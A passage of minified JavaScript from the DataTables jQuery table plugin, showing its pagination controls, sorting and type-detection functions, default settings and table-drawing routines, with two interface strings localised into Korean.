sScrollHead:"dataTables_scrollHead ui-state-default",sScrollHeadInner:"dataTables_scrollHeadInner",sScrollBody:"dataTables_scrollBody",sScrollFoot:"dataTables_scrollFoot ui-state-default",sScrollFootInner:"dataTables_scrollFootInner",sFooterTH:"ui-state-default"};n.oPagination={two_button:{fnInit:function(g,l,s){var t,w,y;if(g.bJUI){t=p.createElement("a");w=p.createElement("a");y=p.createElement("span");y.className=g.oClasses.sPageJUINext;w.appendChild(y);y=p.createElement("span");y.className=g.oClasses.sPageJUIPrev;
t.appendChild(y)}else{t=p.createElement("div");w=p.createElement("div")}t.className=g.oClasses.sPagePrevDisabled;w.className=g.oClasses.sPageNextDisabled;t.title=g.oLanguage.oPaginate.sPrevious;w.title=g.oLanguage.oPaginate.sNext;l.appendChild(t);l.appendChild(w);i(t).bind("click.DT",function(){g.oApi._fnPageChange(g,"previous")&&s(g)});i(w).bind("click.DT",function(){g.oApi._fnPageChange(g,"next")&&s(g)});i(t).bind("selectstart.DT",function(){return false});i(w).bind("selectstart.DT",function(){return false});
if(g.sTableId!==""&&typeof g.aanFeatures.p=="undefined"){l.setAttribute("id",g.sTableId+"_paginate");t.setAttribute("id",g.sTableId+"_previous");w.setAttribute("id",g.sTableId+"_next")}},fnUpdate:function(g){if(g.aanFeatures.p)for(var l=g.aanFeatures.p,s=0,t=l.length;s<t;s++)if(l[s].childNodes.length!==0){l[s].childNodes[0].className=g._iDisplayStart===0?g.oClasses.sPagePrevDisabled:g.oClasses.sPagePrevEnabled;l[s].childNodes[1].className=g.fnDisplayEnd()==g.fnRecordsDisplay()?g.oClasses.sPageNextDisabled:
g.oClasses.sPageNextEnabled}}},iFullNumbersShowPages:5,full_numbers:{fnInit:function(g,l,s){var t=p.createElement("span"),w=p.createElement("span"),y=p.createElement("span"),F=p.createElement("span"),x=p.createElement("span");t.innerHTML=g.oLanguage.oPaginate.sFirst;w.innerHTML=g.oLanguage.oPaginate.sPrevious;F.innerHTML=g.oLanguage.oPaginate.sNext;x.innerHTML=g.oLanguage.oPaginate.sLast;var v=g.oClasses;t.className=v.sPageButton+" "+v.sPageFirst;w.className=v.sPageButton+" "+v.sPagePrevious;F.className=
v.sPageButton+" "+v.sPageNext;x.className=v.sPageButton+" "+v.sPageLast;l.appendChild(t);l.appendChild(w);l.appendChild(y);l.appendChild(F);l.appendChild(x);i(t).bind("click.DT",function(){g.oApi._fnPageChange(g,"first")&&s(g)});i(w).bind("click.DT",function(){g.oApi._fnPageChange(g,"previous")&&s(g)});i(F).bind("click.DT",function(){g.oApi._fnPageChange(g,"next")&&s(g)});i(x).bind("click.DT",function(){g.oApi._fnPageChange(g,"last")&&s(g)});i("span",l).bind("mousedown.DT",function(){return false}).bind("selectstart.DT",
function(){return false});if(g.sTableId!==""&&typeof g.aanFeatures.p=="undefined"){l.setAttribute("id",g.sTableId+"_paginate");t.setAttribute("id",g.sTableId+"_first");w.setAttribute("id",g.sTableId+"_previous");F.setAttribute("id",g.sTableId+"_next");x.setAttribute("id",g.sTableId+"_last")}},fnUpdate:function(g,l){if(g.aanFeatures.p){var s=n.oPagination.iFullNumbersShowPages,t=Math.floor(s/2),w=Math.ceil(g.fnRecordsDisplay()/g._iDisplayLength),y=Math.ceil(g._iDisplayStart/g._iDisplayLength)+1,F=
"",x,v=g.oClasses;if(w<s){t=1;x=w}else if(y<=t){t=1;x=s}else if(y>=w-t){t=w-s+1;x=w}else{t=y-Math.ceil(s/2)+1;x=t+s-1}for(s=t;s<=x;s++)F+=y!=s?'<span class="'+v.sPageButton+'">'+s+"</span>":'<span class="'+v.sPageButtonActive+'">'+s+"</span>";x=g.aanFeatures.p;var z,$=function(M){g._iDisplayStart=(this.innerHTML*1-1)*g._iDisplayLength;l(g);M.preventDefault()},X=function(){return false};s=0;for(t=x.length;s<t;s++)if(x[s].childNodes.length!==0){z=i("span:eq(2)",x[s]);z.html(F);i("span",z).bind("click.DT",
$).bind("mousedown.DT",X).bind("selectstart.DT",X);z=x[s].getElementsByTagName("span");z=[z[0],z[1],z[z.length-2],z[z.length-1]];i(z).removeClass(v.sPageButton+" "+v.sPageButtonActive+" "+v.sPageButtonStaticDisabled);if(y==1){z[0].className+=" "+v.sPageButtonStaticDisabled;z[1].className+=" "+v.sPageButtonStaticDisabled}else{z[0].className+=" "+v.sPageButton;z[1].className+=" "+v.sPageButton}if(w===0||y==w||g._iDisplayLength==-1){z[2].className+=" "+v.sPageButtonStaticDisabled;z[3].className+=" "+
v.sPageButtonStaticDisabled}else{z[2].className+=" "+v.sPageButton;z[3].className+=" "+v.sPageButton}}}}}};n.oSort={"string-asc":function(g,l){if(typeof g!="string")g="";if(typeof l!="string")l="";g=g.toLowerCase();l=l.toLowerCase();return g<l?-1:g>l?1:0},"string-desc":function(g,l){if(typeof g!="string")g="";if(typeof l!="string")l="";g=g.toLowerCase();l=l.toLowerCase();return g<l?1:g>l?-1:0},"html-asc":function(g,l){g=g.replace(/<.*?>/g,"").toLowerCase();l=l.replace(/<.*?>/g,"").toLowerCase();return g<
l?-1:g>l?1:0},"html-desc":function(g,l){g=g.replace(/<.*?>/g,"").toLowerCase();l=l.replace(/<.*?>/g,"").toLowerCase();return g<l?1:g>l?-1:0},"date-asc":function(g,l){g=Date.parse(g);l=Date.parse(l);if(isNaN(g)||g==="")g=Date.parse("01/01/1970 00:00:00");if(isNaN(l)||l==="")l=Date.parse("01/01/1970 00:00:00");return g-l},"date-desc":function(g,l){g=Date.parse(g);l=Date.parse(l);if(isNaN(g)||g==="")g=Date.parse("01/01/1970 00:00:00");if(isNaN(l)||l==="")l=Date.parse("01/01/1970 00:00:00");return l-
g},"numeric-asc":function(g,l){return(g=="-"||g===""?0:g*1)-(l=="-"||l===""?0:l*1)},"numeric-desc":function(g,l){return(l=="-"||l===""?0:l*1)-(g=="-"||g===""?0:g*1)}};n.aTypes=[function(g){if(typeof g=="number")return"numeric";else if(typeof g!="string")return null;var l,s=false;l=g.charAt(0);if("0123456789-".indexOf(l)==-1)return null;for(var t=1;t<g.length;t++){l=g.charAt(t);if("0123456789.".indexOf(l)==-1)return null;if(l=="."){if(s)return null;s=true}}return"numeric"},function(g){var l=Date.parse(g);
if(l!==null&&!isNaN(l)||typeof g=="string"&&g.length===0)return"date";return null},function(g){if(typeof g=="string"&&g.indexOf("<")!=-1&&g.indexOf(">")!=-1)return"html";return null}];n.fnVersionCheck=function(g){var l=function(x,v){for(;x.length<v;)x+="0";return x},s=n.sVersion.split(".");g=g.split(".");for(var t="",w="",y=0,F=g.length;y<F;y++){t+=l(s[y],3);w+=l(g[y],3)}return parseInt(t,10)>=parseInt(w,10)};n._oExternConfig={iNextUnique:0};i.fn.dataTable=function(g){function l(){this.fnRecordsTotal=
function(){return this.oFeatures.bServerSide?parseInt(this._iRecordsTotal,10):this.aiDisplayMaster.length};this.fnRecordsDisplay=function(){return this.oFeatures.bServerSide?parseInt(this._iRecordsDisplay,10):this.aiDisplay.length};this.fnDisplayEnd=function(){return this.oFeatures.bServerSide?this.oFeatures.bPaginate===false||this._iDisplayLength==-1?this._iDisplayStart+this.aiDisplay.length:Math.min(this._iDisplayStart+this._iDisplayLength,this._iRecordsDisplay):this._iDisplayEnd};this.sInstance=
this.oInstance=null;this.oFeatures={bPaginate:true,bLengthChange:true,bFilter:true,bSort:true,bInfo:true,bAutoWidth:true,bProcessing:false,bSortClasses:true,bStateSave:false,bServerSide:false,bDeferRender:false};this.oScroll={sX:"",sXInner:"",sY:"",bCollapse:false,bInfinite:false,iLoadGap:100,iBarWidth:0,bAutoCss:true};this.aanFeatures=[];this.oLanguage={sProcessing:"Processing...",sLengthMenu:"Show _MENU_ entries",sZeroRecords:"입력하신 키워드가 포함된 내용을 찾을 수 없습니다..T.T",sEmptyTable:"No data available in table",
sLoadingRecords:"Loading...",sInfo:"Showing _START_ to _END_ of _TOTAL_ entries",sInfoEmpty:"Showing 0 to 0 of 0 entries",sInfoFiltered:"(filtered from _MAX_ total entries)",sInfoPostFix:"",sInfoThousands:",",sSearch:"표에서 검색:",sUrl:"",oPaginate:{sFirst:"First",sPrevious:"Previous",sNext:"Next",sLast:"Last"},fnInfoCallback:null};this.aoData=[];this.aiDisplay=[];this.aiDisplayMaster=[];this.aoColumns=[];this.aoHeader=[];this.aoFooter=[];this.iNextId=0;this.asDataSearch=[];this.oPreviousSearch={sSearch:"",
bRegex:false,bSmart:true};this.aoPreSearchCols=[];this.aaSorting=[[0,"asc",0]];this.aaSortingFixed=null;this.asStripeClasses=[];this.asDestroyStripes=[];this.sDestroyWidth=0;this.fnFooterCallback=this.fnHeaderCallback=this.fnRowCallback=null;this.aoDrawCallback=[];this.fnInitComplete=this.fnPreDrawCallback=null;this.sTableId="";this.nTableWrapper=this.nTBody=this.nTFoot=this.nTHead=this.nTable=null;this.bInitialised=this.bDeferLoading=false;this.aoOpenRows=[];this.sDom="lfrtip";this.sPaginationType=
"two_button";this.iCookieDuration=7200;this.sCookiePrefix="SpryMedia_DataTables_";this.fnCookieCallback=null;this.aoStateSave=[];this.aoStateLoad=[];this.sAjaxSource=this.oLoadedState=null;this.sAjaxDataProp="aaData";this.bAjaxDataGet=true;this.jqXHR=null;this.fnServerData=function(a,b,c,d){d.jqXHR=i.ajax({url:a,data:b,success:function(f){i(d.oInstance).trigger("xhr",d);c(f)},dataType:"json",cache:false,error:function(f,e){e=="parsererror"&&alert("DataTables warning: JSON data from server could not be parsed. This is caused by a JSON formatting error.")}})};
this.aoServerParams=[];this.fnFormatNumber=function(a){if(a<1E3)return a;else{var b=a+"";a=b.split("");var c="";b=b.length;for(var d=0;d<b;d++){if(d%3===0&&d!==0)c=this.oLanguage.sInfoThousands+c;c=a[b-d-1]+c}}return c};this.aLengthMenu=[10,25,50,100];this.bDrawing=this.iDraw=0;this.iDrawError=-1;this._iDisplayLength=10;this._iDisplayStart=0;this._iDisplayEnd=10;this._iRecordsDisplay=this._iRecordsTotal=0;this.bJUI=false;this.oClasses=n.oStdClasses;this.bSortCellsTop=this.bSorted=this.bFiltered=false;
this.oInit=null;this.aoDestroyCallback=[]}function s(a){return function(){var b=[A(this[n.iApiIndex])].concat(Array.prototype.slice.call(arguments));return n.oApi[a].apply(this,b)}}function t(a){var b,c,d=a.iInitDisplayStart;if(a.bInitialised===false)setTimeout(function(){t(a)},200);else{Aa(a);X(a);M(a,a.aoHeader);a.nTFoot&&M(a,a.aoFooter);K(a,true);a.oFeatures.bAutoWidth&&ga(a);b=0;for(c=a.aoColumns.length;b<c;b++)if(a.aoColumns[b].sWidth!==null)a.aoColumns[b].nTh.style.width=q(a.aoColumns[b].sWidth);
if(a.oFeatures.bSort)R(a);else if(a.oFeatures.bFilter)N(a,a.oPreviousSearch);else{a.aiDisplay=a.aiDisplayMaster.slice();E(a);C(a)}if(a.sAjaxSource!==null&&!a.oFeatures.bServerSide){c=[];ha(a,c);a.fnServerData.call(a.oInstance,a.sAjaxSource,c,function(f){var e=f;if(a.sAjaxDataProp!=="")e=aa(a.sAjaxDataProp)(f);for(b=0;b<e.length;b++)v(a,e[b]);a.iInitDisplayStart=d;if(a.oFeatures.bSort)R(a);else{a.aiDisplay=a.aiDisplayMaster.slice();E(a);C(a)}K(a,false);w(a,f)},a)}else if(!a.oFeatures.bServerSide){K(a,
false);w(a)}}}function w(a,b){a._bInitComplete=true;if(typeof a.fnInitComplete=="function")typeof b!="undefined"?a.fnInitComplete.call(a.oInstance,a,b):a.fnInitComplete.call(a.oInstance,a)}function y(a,b,c){a.oLanguage=i.extend(true,a.oLanguage,b);typeof b.sEmptyTable=="undefined"&&typeof b.sZeroRecords!="undefined"&&o(a.oLanguage,b,"sZeroRecords","sEmptyTable");typeof b.sLoadingRecords=="undefined"&&typeof b.sZeroRecords!="undefined"&&o(a.oLanguage,b,"sZeroRecords","sLoadingRecords");c&&t(a)}function F(a,
b){var c=a.aoColumns.length;b={sType:null,_bAutoType:true,bVisible:true,bSearchable:true,bSortable:true,asSorting:["asc","desc"],sSortingClass:a.oClasses.sSortable,sSortingClassJUI:a.oClasses.sSortJUI,sTitle:b?b.innerHTML:"",sName:"",sWidth:null,sWidthOrig:null,sClass:null,fnRender:null,bUseRendered:true,iDataSort:c,mDataProp:c,fnGetData:null,fnSetData:null,sSortDataType:"std",sDefaultContent:null,sContentPadding:"",nTh:b?b:p.createElement("th"),nTf:null};a.aoColumns.push(b);if(typeof a.aoPreSearchCols[c]==
"undefined"||a.aoPreSearchCols[c]===null)a.aoPreSearchCols[c]={sSearch:"",bRegex:false,bSmart:true};else{if(typeof a.aoPreSearchCols[c].bRegex=="undefined")a.aoPreSearchCols[c].bRegex=true;if(typeof a.aoPreSearchCols[c].bSmart=="undefined")a.aoPreSearchCols[c].bSmart=true}x(a,c,null)}function x(a,b,c){b=a.aoColumns[b];if(typeof c!="undefined"&&c!==null){if(typeof c.sType!="undefined"){b.sType=c.sType;b._bAutoType=false}o(b,c,"bVisible");o(b,c,"bSearchable");o(b,c,"bSortable");o(b,c,"sTitle");o(b,
c,"sName");o(b,c,"sWidth");o(b,c,"sWidth","sWidthOrig");o(b,c,"sClass");o(b,c,"fnRender");o(b,c,"bUseRendered");o(b,c,"iDataSort");o(b,c,"mDataProp");o(b,c,"asSorting");o(b,c,"sSortDataType");o(b,c,"sDefaultContent");o(b,c,"sContentPadding")}b.fnGetData=aa(b.mDataProp);b.fnSetData=Ba(b.mDataProp);if(!a.oFeatures.bSort)b.bSortable=false;if(!b.bSortable||i.inArray("asc",b.asSorting)==-1&&i.inArray("desc",b.asSorting)==-1){b.sSortingClass=a.oClasses.sSortableNone;b.sSortingClassJUI=""}else if(b.bSortable||
i.inArray("asc",b.asSorting)==-1&&i.inArray("desc",b.asSorting)==-1){b.sSortingClass=a.oClasses.sSortable;b.sSortingClassJUI=a.oClasses.sSortJUI}else if(i.inArray("asc",b.asSorting)!=-1&&i.inArray("desc",b.asSorting)==-1){b.sSortingClass=a.oClasses.sSortableAsc;b.sSortingClassJUI=a.oClasses.sSortJUIAscAllowed}else if(i.inArray("asc",b.asSorting)==-1&&i.inArray("desc",b.asSorting)!=-1){b.sSortingClass=a.oClasses.sSortableDesc;b.sSortingClassJUI=a.oClasses.sSortJUIDescAllowed}}function v(a,b){var c;
c=i.isArray(b)?b.slice():i.extend(true,{},b);b=a.aoData.length;var d={nTr:null,_iId:a.iNextId++,_aData:c,_anHidden:[],_sRowStripe:""};a.aoData.push(d);for(var f,e=0,h=a.aoColumns.length;e<h;e++){c=a.aoColumns[e];typeof c.fnRender=="function"&&c.bUseRendered&&c.mDataProp!==null&&O(a,b,e,c.fnRender({iDataRow:b,iDataColumn:e,aData:d._aData,oSettings:a}));if(c._bAutoType&&c.sType!="string"){f=G(a,b,e,"type");if(f!==null&&f!==""){f=ia(f);if(c.sType===null)c.sType=f;else if(c.sType!=f&&c.sType!="html")c.sType=
"string"}}}a.aiDisplayMaster.push(b);a.oFeatures.bDeferRender||z(a,b);return b}function z(a,b){var c=a.aoData[b],d;if(c.nTr===null){c.nTr=p.createElement("tr");typeof c._aData.DT_RowId!="undefined"&&c.nTr.setAttribute("id",c._aData.DT_RowId);typeof c._aData.DT_RowClass!="undefined"&&i(c.nTr).addClass(c._aData.DT_RowClass);for(var f=0,e=a.aoColumns.length;f<e;f++){var h=a.aoColumns[f];d=p.createElement("td");d.innerHTML=typeof h.fnRender=="function"&&(!h.bUseRendered||h.mDataProp===null)?h.fnRender({iDataRow:b,
iDataColumn:f,aData:c._aData,oSettings:a}):G(a,b,f,"display");if(h.sClass!==null)d.className=h.sClass;if(h.bVisible){c.nTr.appendChild(d);c._anHidden[f]=null}else c._anHidden[f]=d}}}function $(a){var b,c,d,f,e,h,j,k,m;if(a.bDeferLoading||a.sAjaxSource===null){j=a.nTBody.childNodes;b=0;for(c=j.length;b<c;b++)if(j[b].nodeName.toUpperCase()=="TR"){k=a.aoData.length;a.aoData.push({nTr:j[b],_iId:a.iNextId++,_aData:[],_anHidden:[],_sRowStripe:""});a.aiDisplayMaster.push(k);h=j[b].childNodes;d=e=0;for(f=
h.length;d<f;d++){m=h[d].nodeName.toUpperCase();if(m=="TD"||m=="TH"){O(a,k,e,i.trim(h[d].innerHTML));e++}}}}j=ba(a);h=[];b=0;for(c=j.length;b<c;b++){d=0;for(f=j[b].childNodes.length;d<f;d++){e=j[b].childNodes[d];m=e.nodeName.toUpperCase();if(m=="TD"||m=="TH")h.push(e)}}h.length!=j.length*a.aoColumns.length&&J(a,1,"Unexpected number of TD elements. Expected "+j.length*a.aoColumns.length+" and got "+h.length+". DataTables does not support rowspan / colspan in the table body, and there must be one cell for each row/column combination.");
d=0;for(f=a.aoColumns.length;d<f;d++){if(a.aoColumns[d].sTitle===null)a.aoColumns[d].sTitle=a.aoColumns[d].nTh.innerHTML;j=a.aoColumns[d]._bAutoType;m=typeof a.aoColumns[d].fnRender=="function";e=a.aoColumns[d].sClass!==null;k=a.aoColumns[d].bVisible;var u,r;if(j||m||e||!k){b=0;for(c=a.aoData.length;b<c;b++){u=h[b*f+d];if(j&&a.aoColumns[d].sType!="string"){r=G(a,b,d,"type");if(r!==""){r=ia(r);if(a.aoColumns[d].sType===null)a.aoColumns[d].sType=r;else if(a.aoColumns[d].sType!=r&&a.aoColumns[d].sType!=
"html")a.aoColumns[d].sType="string"}}if(m){r=a.aoColumns[d].fnRender({iDataRow:b,iDataColumn:d,aData:a.aoData[b]._aData,oSettings:a});u.innerHTML=r;a.aoColumns[d].bUseRendered&&O(a,b,d,r)}if(e)u.className+=" "+a.aoColumns[d].sClass;if(k)a.aoData[b]._anHidden[d]=null;else{a.aoData[b]._anHidden[d]=u;u.parentNode.removeChild(u)}}}}}function X(a){var b,c,d;a.nTHead.getElementsByTagName("tr");if(a.nTHead.getElementsByTagName("th").length!==0){b=0;for(d=a.aoColumns.length;b<d;b++){c=a.aoColumns[b].nTh;
a.aoColumns[b].sClass!==null&&i(c).addClass(a.aoColumns[b].sClass);if(a.aoColumns[b].sTitle!=c.innerHTML)c.innerHTML=a.aoColumns[b].sTitle}}else{var f=p.createElement("tr");b=0;for(d=a.aoColumns.length;b<d;b++){c=a.aoColumns[b].nTh;c.innerHTML=a.aoColumns[b].sTitle;a.aoColumns[b].sClass!==null&&i(c).addClass(a.aoColumns[b].sClass);f.appendChild(c)}i(a.nTHead).html("")[0].appendChild(f);Y(a.aoHeader,a.nTHead)}if(a.bJUI){b=0;for(d=a.aoColumns.length;b<d;b++){c=a.aoColumns[b].nTh;f=p.createElement("div");
f.className=a.oClasses.sSortJUIWrapper;i(c).contents().appendTo(f);var e=p.createElement("span");e.className=a.oClasses.sSortIcon;f.appendChild(e);c.appendChild(f)}}d=function(){this.onselectstart=function(){return false};return false};if(a.oFeatures.bSort)for(b=0;b<a.aoColumns.length;b++)if(a.aoColumns[b].bSortable!==false){ja(a,a.aoColumns[b].nTh,b);i(a.aoColumns[b].nTh).bind("mousedown.DT",d)}else i(a.aoColumns[b].nTh).addClass(a.oClasses.sSortableNone);a.oClasses.sFooterTH!==""&&i(a.nTFoot).children("tr").children("th").addClass(a.oClasses.sFooterTH);
if(a.nTFoot!==null){c=S(a,null,a.aoFooter);b=0;for(d=a.aoColumns.length;b<d;b++)if(typeof c[b]!="undefined")a.aoColumns[b].nTf=c[b]}}function M(a,b,c){var d,f,e,h=[],j=[],k=a.aoColumns.length;if(typeof c=="undefined")c=false;d=0;for(f=b.length;d<f;d++){h[d]=b[d].slice();h[d].nTr=b[d].nTr;for(e=k-1;e>=0;e--)!a.aoColumns[e].bVisible&&!c&&h[d].splice(e,1);j.push([])}d=0;for(f=h.length;d<f;d++){if(h[d].nTr){a=0;for(e=h[d].nTr.childNodes.length;a<e;a++)h[d].nTr.removeChild(h[d].nTr.childNodes[0])}e=0;
for(b=h[d].length;e<b;e++){k=c=1;if(typeof j[d][e]=="undefined"){h[d].nTr.appendChild(h[d][e].cell);for(j[d][e]=1;typeof h[d+c]!="undefined"&&h[d][e].cell==h[d+c][e].cell;){j[d+c][e]=1;c++}for(;typeof h[d][e+k]!="undefined"&&h[d][e].cell==h[d][e+k].cell;){for(a=0;a<c;a++)j[d+a][e+k]=1;k++}h[d][e].cell.rowSpan=c;h[d][e].cell.colSpan=k}}}}function C(a){var b,c,d=[],f=0,e=false;b=a.asStripeClasses.length;c=a.aoOpenRows.length;if(!(a.fnPreDrawCallback!==null&&a.fnPreDrawCallback.call(a.oInstance,a)===
false)){a.bDrawing=true;if(typeof a.iInitDisplayStart!="undefined"&&a.iInitDisplayStart!=-1){a._iDisplayStart=a.oFeatures.bServerSide?a.iInitDisplayStart:a.iInitDisplayStart>=a.fnRecordsDisplay()?0:a.iInitDisplayStart;a.iInitDisplayStart=-1;E(a)}if(a.bDeferLoading){a.bDeferLoading=false;a.iDraw++}else if(a.oFeatures.bServerSide){if(!a.bDestroying&&!Ca(a))return}else a.iDraw++;if(a.aiDisplay.length!==0){var h=a._iDisplayStart,j=a._iDisplayEnd;if(a.oFeatures.bServerSide){h=0;j=a.aoData.length}for(h=
h;h<j;h++){var k=a.aoData[a.aiDisplay[h]];k.nTr===null&&z(a,a.aiDisplay[h]);var m=k.nTr;if(b!==0){var u=a.asStripeClasses[f%b];if(k._sRowStripe!=u){i(m).removeClass(k._sRowStripe).addClass(u);k._sRowStripe=u}}if(typeof a.fnRowCallback=="function"){m=a.fnRowCallback.call(a.oInstance,m,a.aoData[a.aiDisplay[h]]._aData,f,h);if(!m&&!e){J(a,0,"A node was not returned by fnRowCallback");e=true}}d.push(m);f++;if(c!==0)for(k=0;k<c;k++)m==a.aoOpenRows[k].nParent&&d.push(a.aoOpenRows[k].nTr)}}else{d[0]=p.createElement("tr");
if(typeof a.asStripeClasses[0]!="undefined")d[0].className=a.asStripeClasses[0];e=a.oLanguage.sZeroRecords.replace("_MAX_",a.fnFormatNumber(a.fnRecordsTotal()));if(a.iDraw==1&&a.sAjaxSource!==null&&!a.oFeatures.bServerSide)e=a.oLanguage.sLoadingRecords;else if(typeof a.oLanguage.sEmptyTable!="undefined"&&a.fnRecordsTotal()===0)e=a.oLanguage.sEmptyTable;b=p.createElement("td");b.setAttribute("valign","top");b.colSpan=Z(a);b.className=a.oClasses.sRowEmpty;b.innerHTML=e;d[f].appendChild(b)}typeof a.fnHeaderCallback==
"function"&&a.fnHeaderCallback.call(a.oInstance,i(a.nTHead).children("tr")[0],ca(a),a._iDisplayStart,a.fnDisplayEnd(),a.aiDisplay);typeof a.fnFooterCallback=="function"&&a.fnFooterCallback.call(a.oInstance,i(a.nTFoot).children("tr")[0],ca(a),a._iDisplayStart,a.fnDisplayEnd(),a.aiDisplay);f=p.createDocumentFragment();b=p.createDocumentFragment();if(a.nTBody){e=a.nTBody.parentNode;b.appendChild(a.nTBody);if(!a.oScroll.bInfinite||!a._bInitComplete||a.bSorted||a.bFiltered){c=a.nTBody.childNodes;for(b=
c.length-1;b>=0;b--)c[b].parentNode.removeChild(c[b])}b=0;for(c=d.length;b<c;b++)f.appendChild(d[b]);a.nTBody.appendChild(f);e!==null&&e.appendChild(a.nTBody)}for(b=a.aoDrawCallback.length-1;b>=0;b--)a.aoDrawCallback[b].fn.call(a.oInstance,a);i(a.oInstance).trigger("draw",a);a.bSorted=false;a.bFiltered=false;a.bDrawing=false;if(a.oFeatures.bServerSide){K(a,false);typeof a._bInitComplete=="undefined"&&w(a)}}}function da(a){if(a.oFeatures.bSort)R(a,a.oPreviousSearch);else if(a.oFeatures.bFilter)N(a,
a.oPreviousSearch);else{E(a);C(a)}}function Ca(a){if(a.bAjaxDataGet){a.iDraw++;K(a,true);var b=Da(a);ha(a,b);a.fnServerData.call(a.oInstance,a.sAjaxSource,b,function(c){Ea(a,c)},a);return false}else return true}function Da(a){var b=a.aoColumns.length,c=[],d,f;c.push({name:"sEcho",value:a.iDraw});c.push({name:"iColumns",value:b});c.push({name:"sColumns",value:ka(a)});c.push({name:"iDisplayStart",value:a._iDisplayStart});c.push({name:"iDisplayLength",value:a.oFeatures.bPaginate!==false?a._iDisplayLength:
-1});for(f=0;f<b;f++){d=a.aoColumns[f].mDataProp;c.push({name:"mDataProp_"+f,value:typeof d=="function"?"function":d})}if(a.oFeatures.bFilter!==false){c.push({name:"sSearch",value:a.oPreviousSearch.sSearch});c.push({name:"bRegex",value:a.oPreviousSearch.bRegex});for(f=0;f<b;f++){c.push({name:"sSearch_"+f,value:a.aoPreSearchCols[f].sSearch});c.push({name:"bRegex_"+f,value:a.aoPreSearchCols[f].bRegex});c.push({name:"bSearchable_"+f,value:a.aoColumns[f].bSearchable})}}if(a.oFeatures.bSort!==false){d=
a.aaSortingFixed!==null?a.aaSortingFixed.length:0;var e=a.aaSorting.length;c.push({name:"iSortingCols",value:d+e});for(f=0;f<d;f++){c.push({name:"iSortCol_"+f,value:a.aaSortingFixed[f][0]});c.push({name:"sSortDir_"+f,value:a.aaSortingFixed[f][1]})}for(f=0;f<e;f++){c.push({name:"iSortCol_"+(f+d),value:a.aaSorting[f][0]});c.push({name:"sSortDir_"+(f+d),value:a.aaSorting[f][1]})}for(f=0;f<b;f++)c.push({name:"bSortable_"+f,value:a.aoColumns[f].bSortable})}return c}function ha(a,b){for(var c=0,d=a.aoServerParams.length;c<
d;c++)a.aoServerParams[c].fn.call(a.oInstance,b)}function Ea(a,b){if(typeof b.sEcho!="undefined")if(b.sEcho*1<a.iDraw)return;else a.iDraw=b.sEcho*1;if(!a.oScroll.bInfinite||a.oScroll.bInfinite&&(a.bSorted||a.bFiltered))la(a);a._iRecordsTotal=b.iTotalRecords;a._iRecordsDisplay=b.iTotalDisplayRecords;var c=ka(a);if(c=typeof b.sColumns!="undefined"&&c!==""&&b.sColumns!=c)var d=Fa(a,b.sColumns);b=aa(a.sAjaxDataProp)(b);for(var f=0,e=b.length;f<e;f++)if(c){for(var h=[],j=0,k=a.aoColumns.length;j<k;j++)h.push(b[f][d[j]]);
v(a,h)}else v(a,b[f]);a.aiDisplay=a.aiDisplayMaster.slice();a.bAjaxDataGet=false;C(a);a.bAjaxDataGet=true;K(a,false)}function Aa(a){var b=p.createElement("div");a.nTable.parentNode.insertBefore(b,a.nTable);a.nTableWrapper=p.createElement("div");a.nTableWrapper.className=a.oClasses.sWrapper;a.sTableId!==""&&a.nTableWrapper.setAttribute("id",a.sTableId+"_wrapper");a.nTableReinsertBefore=a.nTable.nextSibling;for(var c=a.nTableWrapper,d=a.sDom.split(""),f,e,h,j,k,m,u,r=0;r<d.length;r++){e=0;h=d[r];if(h==
"<"){j=p.createElement("div");k=d[r+1];if(k=="'"||k=='"'){m="";for(u=2;d[r+u]!=k;){m+=d[r+u];u++}if(m=="H")m="fg-toolbar ui-toolbar ui-widget-header ui-corner-tl ui-corner-tr ui-helper-clearfix";else if(m=="F")m="fg-toolbar ui-toolbar ui-widget-header ui-corner-bl ui-corner-br ui-helper-clearfix";if(m.indexOf(".")!=-1){k=m.split(".");j.setAttribute("id",k[0].substr(1,k[0].length-1));j.className=k[1]}else if(m.charAt(0)=="#")j.setAttribute("id",m.substr(1,m.length-1));else j.className=m;r+=u}c.appendChild(j);
c=j}else if(h==">")c=c.parentNode;else if(h=="l"&&a.oFeatures.bPaginate&&a.oFeatures.bLengthChange){f=Ga(a);e=1}else if(h=="f"&&a.oFeatures.bFilter){f=Ha(a);e=1}else if(h=="r"&&a.oFeatures.bProcessing){f=Ia(a);e=1}else if(h=="t"){f=Ja(a);e=1}else if(h=="i"&&a.oFeatures.bInfo){f=Ka(a);e=1}else if(h=="p"&&a.oFeatures.bPaginate){f=La(a);e=1}else if(n.aoFeatures.length!==0){j=n.aoFeatures;u=0;for(k=j.length;u<k;u++)if(h==j[u].cFeature){if(f=j[u].fnInit(a))e=1;break}}if(e==1&&f!==null){if(typeof a.aanFeatures[h]!=
"object")a.aanFeatures[h]=[];a.aanFeatures[h].push(f);c.appendChild(f)}}b.parentNode.replaceChild(a.nTableWrapper,b)}function Ja(a){if(a.oScroll.sX===""&&a.oScroll.sY==="")return a.nTable;var b=p.createElement("div"),c=p.createElement("div"),d=p.createElement("div"),f=p.createElement("div"),e=p.createElement("div"),h=p.createElement("div"),j=a.nTable.cloneNode(false),k=a.nTable.cloneNode(false),m=a.nTable.getElementsByTagName("thead")[0],u=a.nTable.getElementsByTagName("tfoot").length===0?null:a.nTable.getElementsByTagName("tfoot")[0],
r=typeof g.bJQueryUI!="undefined"&&g.bJQueryUI?n.oJUIClasses:n.oStdClasses;c.appendChild(d);e.appendChild(h);f.appendChild(a.nTable);b.appendChild(c);b.appendChild(f);d.appendChild(j);j.appendChild(m);if(u!==null){b.appendChild(e);h.appendChild(k);k.appendChild(u)}b.className=r.sScrollWrapper;c.className=r.sScrollHead;d.className=r.sScrollHeadInner;f.className=r.sScrollBody;e.className=r.sScrollFoot;h.className=r.sScrollFootInner;if(a.oScroll.bAutoCss){c.style.overflow="hidden";c.style.position="relative";
e.style.overflow="hidden";f.style.overflow="auto"}c.style.border="0";c.style.width="100%";e.style.border="0";d.style.width="150%";j.removeAttribute("id");j.style.marginLeft="0";a.nTable.style.marginLeft="0";if(u!==null){k.removeAttribute("id");k.style.marginLeft="0"}d=i(a.nTable).children("caption");h=0;for(k=d.length;h<k;h++)j.appendChild(d[h]);if(a.oScroll.sX!==""){c.style.width=q(a.oScroll.sX);f.style.width=q(a.oScroll.sX);if(u!==null)e.style.width=q(a.oScroll.sX);i(f).scroll(function(){c.scrollLeft=
